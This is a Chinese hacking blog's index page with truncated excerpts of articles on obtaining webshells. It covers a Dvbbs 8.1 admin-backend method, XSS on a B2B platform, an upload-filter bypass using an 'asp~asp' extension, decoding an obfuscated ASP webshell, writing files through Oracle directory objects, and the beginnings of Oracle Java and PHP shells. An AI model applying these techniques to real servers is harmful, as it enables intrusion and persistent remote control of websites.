作者:hackest [H.S.T]

此文章已发表在《黑客X档案》2008年第2期杂志上

后经作者发布在博客上,如转载请务必保留此信息!

文章难易度:★★★

文章阅读点:动网8.1后台获取Webshell的详细方法

话说这期公布了一个动网8.1的最新注入漏洞,利用该漏洞可以轻松得到管理员密码的MD5值,进而查询密码明文进入后台。不过至于进了后台怎么拿 Webshell就没有介绍,本文将详细讲述动网8.1论坛后台获取Webshell的方法。动网虽然一直“洞”不断,不过8.1版本明显在后台安全方面比以前的版本加强了一些,甚至让不少朋友觉得“动网8.1终结了后台获取Webshell的可能”。其实不然,8.1后台一样可以得到Webshell,不过和8.0的有点不同。

一、后台备份

阅读全文 »

Tags: Dvbbs,

WebShell

作者:樱花浪子

来源:http://www.hacklu.net

申明:本文已发表黑客手册,转载请注名版权,此文版权归樱花浪子和黑客手册所有. !

转载请注明!

时间过的真快,记得在07年1月份我写过一篇关于跨站添加管理员的文章,上期又给大家带来一期跨站的文章,小天对我那句话比较赞同,跨站的威力是不比注入小的,注入如果遇见SQL数据库还好说,ACC的也就能老老实实猜密码,进后台,在利用后台某个功能得WEBSHELL……说了几句题外话,下面我们一起来跨出WEBSHELL,OK,LET'S GO。

这里以网域高科行业B2B商务平台来测试一下,这套程序是修改阿里巴巴的程序,防注入做的比较好,但是在leaveword_save.asp文件里有一些变量没有过虑,下面是7到43行代码:

阅读全文 »

Tags: WebShell

鬼仔注:没见过这样的坛子,记下备用。

作者:Sh@doM

后台过滤挺严格的,基本把iis里的扩展都写进去了,在上传文件配置那里,添一个名字为asp~asp的后缀,上传成功后文件名为 time+filename+~asp.asp 20080109_234750_rover~asp.asp

Tags: WebShell

作者:TheLostMind

来源:鱼的BLOG

今天找了个VIP WEBSEHLL,看了一下,里面加密了,网上搜索了一段解密代码,是冰点极限论坛上的,在这里贴出来,或许对部分朋友有些帮助。

===============================decode.asp======================================

<%

Pos=2 '解密固定值

Function Fun(ShiSanObjstr)

ShiSanObjstr=Replace(ShiSanObjstr,"|","""")

For ShiSanI=1 To Len(ShiSanObjstr)

If Mid(ShiSanObjstr,ShiSanI,1)<>"!" Then

阅读全文 »

Tags: WebShell

作者:TheLostMind

来源:绝色笔记

自从上次从网上找了个WebShell管理网站,后来发现有后门, 被人挂马了,数据库被破坏了,至今还没修复……所以对别人的WebShell格外小心。





网上找了个十三WEBSHELL终结版生成器,如图

下面我们来生成一个ASP WebShell

生成后的WebShell是加密的

这个解密直接用工具了,就不详述,解密后代码如图132.JPG

看看代码, 还是加密的

从代码中很容易可以看到他的解密函数是SinfoEn

那么我们就来解密出来,解密的代码已经有人写出来了。

下面是冰点极限论坛上贴出来的解密代码:

阅读全文 »

Tags: BackDoor,

WebShell

鬼仔注:lcx开始写PHPwebshell了。

这个貌似还是个雏形。

我截了两张图。

/**

Thk:angle maple-x wwofeiwo Netpath

HYTOP PHPwebshell 0.0001ver only test windows2003+APMServ5.2.0

**/

作者:lcx

来源:vbs小铺

学了几天的php,参考(抄袭)别人的代码,写了这个东东,可以给刚学php 的人当个例程吧,没有美化,程序好读又简单,嘿嘿.仅测试了win2003+apache+php5

下载:HYTOP_PHPwebshell.rar

阅读全文 »

Tags: WebShell

信息来源: I.S.T.O信息安全团队(http://blog.csdn.net/I_S_T_O)

author : kj021320

team: I.S.T.O

一般我们通过函数注射以后 获得ORA的DBA权限 那么我们就得对本地文件进行操作!要是WEB跟ORA是同一个机器~那就更方便于我们拿更多的权限了~或者对本地写webshell

下面是采用ORA 自带的文件访问包 操作本地文件! 前提是你必须要知道WEBSITE的物理地址

以下是一个简单例子

–首先我们得先建立一个 ORACLE的目录对象 指向 C:\

create or replace directory IST0_DIR as 'C:\';

–然后我们对这个目录对象进行授权 其实这步可以忽略

阅读全文 »

Tags: Oracle,

WebShell

信息来源: I.S.T.O信息安全团队(http://blog.csdn.net/I_S_T_O)

author : kj021320

team: I.S.T.O

首先在ORACLE数据库建立JAVA对象, 这个版本的SQLJ-SHELL 只能支持正向连接,反向连接的时候有BUG 不建议使用,不知道是ORA支持JAVA的问题还是个人能力有限…要是有更好的方法可以方便交流QQ:282720807

create or replace and compile java source named isto as

import java.io.*;

import java.net.*;

public class ISTO{

//author: kj021320

//team: I.S.T.O

阅读全文 »

Tags: Oracle,

WebShell